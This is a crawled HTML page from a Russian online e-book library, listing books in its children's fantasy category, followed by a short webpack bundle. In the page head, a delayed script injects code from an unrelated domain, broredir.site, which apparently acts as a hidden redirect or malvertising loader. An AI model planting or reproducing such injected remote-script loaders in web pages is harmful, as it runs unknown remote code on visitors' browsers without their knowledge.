

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/rubric/detskie-knigi/detskaya-fantastika/
body_size: 5865
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Книги раздела «Детская фантастика» - читать онлайн. Последнии новинки и бестселлеры.</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читайте и слушайте электронные книги онлайн в категории «Детская фантастика». Библиотека популярных книг в онлайн каталоге TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/rubric/detskie-knigi/detskaya-fantastika/"/>
    <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/detskie-knigi\/","name":"Детские книги"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/detskie-knigi\/detskaya-fantastika\/","name":"Детская фантастика"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/">Детские книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/detskaya-fantastika/">Детская фантастика</a></li>
            </ul>


            
    
        <div class="row">

            <div class="col-md-4">
                <div class="filter">

            
        <div class="item">
            <div class="title">Библиотека</div>

            <ul class="list">
                                    <li>

                                                    <a href="/rubric/detskie-knigi/knigi-dlya-detey/">Книги для детей</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/knigi-dlya-doshkolnikov/">Книги для дошкольников</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/knigi-dlya-podrostkov/">Книги для подростков</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/skazki/">Сказки</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/uchebnaya-literatura/">Учебная литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/shkolnye-uchebniki/">Школьные учебники</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskie-priklyucheniya/">Детские приключения</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskie-stihi/">Детские стихи</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskie-detektivy/">Детские детективы</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskaya-fantastika/"><b>Детская фантастика</b></a>

                            <ul class="list-unstyled" style="padding-left: 20px">
                                                            </ul>

                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskaya-proza/">Детская проза</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/detskaya-poznavatelnaya-i-razvivayushchaya-literatura/">Детская познавательная и развивающая литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/vneklassnoe-chtenie/">Внеклассное чтение</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/bukvari/">Буквари</a>
                        
                    </li>
                            </ul>
        </div>

    

</div>




            </div>

            <div class="col-md-8">

                
                    <div class="title-wrap">
                        <h1>Детская фантастика</h1>
                    </div>

                    <div class="books row">
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/elektronik-malchik-iz-chemodana-558061.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/t/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wm_ftObD7TOyrIOeUyqV-LuIeP8EGf0Zd974toAoFlvEnzCoziHTrWd2pE7tA.jpg" alt="Обложка книги «Электроник – мальчик из чемодана» автора Евгеного Велтистова издание 2010 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Электроник – мальчик из чемодана
    </a>
</div>

    <div class="author">
        автор Евгений Велтистов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/pobeditel-nevozmozhnogo-558062.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/x/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zpw_fwebGiFeioOPvQiTxrKNnNpXWLwIIq0i41ayMzkAmON08TUsIviz9KlBx0.jpg" alt="Обложка книги «Победитель невозможного» автора Евгеного Велтистова издание 2010 года. ISBN 9785170680900." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Победитель невозможного
    </a>
</div>

    <div class="author">
        автор Евгений Велтистов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/neobyknovennye-priklyucheniya-karika-i-vali-558351.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/w/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zoh_a8ZbGjUx0NP_rTa597QPnuld5DGgJ9RE2kzIHjmwWOV-xbXHtvCTqg1owo.jpg" alt="Обложка книги «Необыкновенные приключения Карика и Вали» автора Ян Ларри издание 2015 года. ISBN 9785389101098." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Необыкновенные приключения Карика и Вали
    </a>
</div>

    <div class="author">
        автор Ян Ларри
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/povelitel-drakonov-558366.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/_/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62xx_apLbD6E1qDMGro7PGsCQ4IkrmJsDQYP-nI5NENPOk67YqHidc_06u-5__c.jpg" alt="Обложка книги «Повелитель драконов» автора Корнелии Функе издание 2014 года. ISBN 9785389084452." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Повелитель драконов
    </a>
</div>

    <div class="author">
        автор Корнелия Функе
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/smert-galahada-558437.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/4/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624h_akYbDzUmUQ6G-iYO4j1pmkKgGTegEAY6fihT8DMPUsc6b0dVTPrkOzTw4Q.jpg" alt="Обложка книги «Смерть Галахада» автора Сергея Сухинова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Смерть Галахада
    </a>
</div>

    <div class="author">
        автор Сергей Сухинов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/eragon-558450.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Z/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zp6_alObGiP_4ftqXN1RgVzRm6NJSOIp7WzhjdiCOEs0AHEulBAbtilnGbO8ZQ.jpg" alt="Обложка книги «Эрагон» автора Кристофер Паолини издание 2014 года. ISBN 9785353041337." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Эрагон
    </a>
</div>

    <div class="author">
        автор Кристофер Паолини
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/voyna-skazok-558459.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/N/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zxw_fgabG6FWqoNH6GJMRuig4TMuYfyO2HGKrHedVTHqzESx0lxGKiHkeR12Nk.jpg" alt="Обложка книги «Война сказок» автора Сергея Сухинова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Война сказок
    </a>
</div>

    <div class="author">
        автор Сергей Сухинов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/eragon-vozvrashchenie-558509.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/L/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQk_awZbGbRHXo4kemZWBsP3yFwqF_nyaAowxC_LLtL9_WQk5dfOZY84BKPKLw.jpg" alt="Обложка книги «Эрагон. Возвращение» автора Кристофер Паолини издание 2009 года. ISBN 9785353041344." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Эрагон. Возвращение
    </a>
</div>

    <div class="author">
        автор Кристофер Паолини
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/mech-vremeni-558517.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/L/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624g_asYbDzVlBic1XlUb_s_Dm982tW9LJr40bE9wTF8sA-A4QBcqVfIkbfanLA.jpg" alt="Обложка книги ««Меч времени»» автора Сергея Сухинова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        «Меч времени»
    </a>
</div>

    <div class="author">
        автор Сергей Сухинов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/artemis-faul-otvetnyy-udar-558594.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/4/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQn_aAabGbS68EiOcRRAAzQxfsl8BuwyHapUIP2BD7314l9zb0YMi49uk6pv4I.jpg" alt="Обложка книги «Артемис Фаул. Ответный удар» автора Йона Колфера издание 2017 года. ISBN 9785389135192." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Артемис Фаул. Ответный удар
    </a>
</div>

    <div class="author">
        автор Йон Колфер
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/meri-poppins-s-vishnevoy-ulicy-558667.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/E/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624j_fpPbDzWeAykEQxecm3cz_qDezQiyrLqBLHlVCkMld2LfrcBdOagFeZtXEw.jpg" alt="Обложка книги «Мэри Поппинс с Вишневой улицы» автора Памелы Трэверса издание 2020 года. ISBN 9785353094456." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Мэри Поппинс с Вишневой улицы
    </a>
</div>

    <div class="author">
        автор Памела Трэверс
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/obyknovennaya-memba-558793.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/k/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wn_alObD7SqL4Gma-KzkJQwZpHHYfoFfWbXMoMg5OOPJXaLMptFMdYns8uukA.jpg" alt="Обложка книги «Обыкновенная Мемба» автора Виталия Мелентьева издание 2012 года. ISBN 9785990334823." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Обыкновенная Мемба
    </a>
</div>

    <div class="author">
        автор Виталий Мелентьев
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/vedmin-dom-ili-tihie-igry-v-pomeshchenii-559045.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/_/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624n_fgTbDzSRnJhngemHLOd825tj3dvcP70Fb8MEtJpuViNVr-On-tnh1V95_g.jpg" alt="Обложка книги «Ведьмин Дом, или Тихие игры в помещении…» автора Виталия Каплана." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Ведьмин Дом, или Тихие игры в помещении…
    </a>
</div>

    <div class="author">
        автор Виталий Каплан
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/novye-priklyucheniya-elektronika-559377.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/F/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6ztx_aobbGmEAVRMTm2z00N-Ub6oQO9sBHa3AfajSY8LH3PL-wIM8I8A6qXm_Fk.jpg" alt="Обложка книги «Новые приключения Электроника» автора Евгеного Велтистова издание 2010 года. ISBN 9785170680900." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Новые приключения Электроника
    </a>
</div>

    <div class="author">
        автор Евгений Велтистов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/strannik-vo-vremeni-559789.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Y/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zsn_fwYbGnS_tckTXGPBXLSFZO37-Mtswd5lhPfY4XNrGmCTGWLTgUr0VEn4Yc.jpg" alt="Обложка книги «Странник во времени» автора Сергея Садова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Странник во времени
    </a>
</div>

    <div class="author">
        автор Сергей Садов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/goncy-v-nyamagole-561119.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/z/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z56_fgcbGyPHrmWFcPADrxkGCNVUZnkCFJdZdg4AcqEWnujyzJn5f1zhSMkHzA.jpg" alt="Обложка книги «Гонцы в Ньямаголе» автора Юлии Галанины издание 2008 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Гонцы в Ньямаголе
    </a>
</div>

    <div class="author">
        автор Юлия Галанина
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/detskaya-kniga-563721.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/S/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z1y_a8SbG-Hs05e-T3GFrVtZAWl3QSe1RGvw53SWksJtPxSttL61k6uxCk-4S8.jpg" alt="Обложка книги «Детская книга» автора Бориса Акунина издание 2010 года. ISBN 9785170544899." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Детская книга
    </a>
</div>

    <div class="author">
        автор Борис Акунин
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/predvoditel-muh-563808.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/P/Y/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62xx_a1JbD6ENKu3AycpJulwvWNhpzJ-8gqtlwdNXgndYSAIWHMrZPIHgv9XTPY.jpg" alt="Обложка книги «Предводитель мух» автора Дмитрия Суслина. ISBN 5935560259." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Предводитель мух
    </a>
</div>

    <div class="author">
        автор Дмитрий Суслин
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/vizit-vezhlivosti-564099.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/H/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wn_akYbD7ShEExfGrtj1qVtuNeh-fjJTRgvEotuF6B_2TgkU4Qa0VPtzPYvH8.jpg" alt="Обложка книги «Визит вежливости» автора Александра Житинския издание 2005 года. ISBN 5936823075." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Визит вежливости
    </a>
</div>

    <div class="author">
        автор Александр Житинский
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/general-kruzo-564307.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/W/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6291_a1PbD2A1HKFv62dLglbGkqeQtZE7QJR2wYWO5r9G_0hyR36pc2UzJVdxW4.jpg" alt="Обложка книги «Генерал Крузо» автора Дмитрия Суслина издание 2000 года. ISBN 5935560127." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Генерал Крузо
    </a>
</div>

    <div class="author">
        автор Дмитрий Суслин
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/leto-kak-leto-564447.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/U/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zx0_fsfbG6BtgEnT9oYOgGhQ1pDQ-11xSILqrzUJ86oj3lPgZL2wE02R8eBGU4.jpg" alt="Обложка книги «Лето, как лето» автора Юлии Галанины издание 2008 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Лето, как лето
    </a>
</div>

    <div class="author">
        автор Юлия Галанина
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                                            </div>

                                            <div class="title-wrap">
                            <ul class="pagination"><li class="disabled"><span>назад</span></li><li class="active"><span>1 <span class="sr-only">(current)</span></span></li><li class=""><a href="/rubric/detskie-knigi/detskaya-fantastika/?page=2">2</a></li><li class=""><a href="/rubric/detskie-knigi/detskaya-fantastika/?page=3">3</a></li><li class="disabled"><span>&hellip;</span></li><li class=""><a href="/rubric/detskie-knigi/detskaya-fantastika/?page=89">89</a></li><li class=""><a href="/rubric/detskie-knigi/detskaya-fantastika/?page=2" rel="next">вперед</a></li></ul>
                        </div>
                    
                
            </div>

        </div>


        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -289
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);